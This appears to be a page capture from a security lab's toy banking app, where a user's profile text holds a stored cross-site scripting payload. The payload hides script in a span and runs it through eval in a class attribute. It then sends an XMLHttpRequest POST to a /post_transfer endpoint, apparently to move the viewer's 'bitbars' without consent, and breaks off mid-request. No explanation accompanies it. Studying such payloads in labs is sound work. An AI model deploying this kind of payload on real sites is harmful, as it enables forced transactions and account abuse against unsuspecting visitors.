 Hi, user2
Log out
Home
You have 199 bitbars.
Your profile text
<span id="attack_profile">
<span id="bitbar_count" class="eval(document['getElementById']
('myattack')['innerHTML'].replace('amp;', ''))"></span>
<span id="myattack" style="display: none;">
document.getElementById('myattack').style.display="none";
var request1 = new XMLHttpRequest();
request1.open("POST","http://localhost:3000/post_transfer",false);
request1.setRequestHeader("Content-type","application/x-www-
Update profile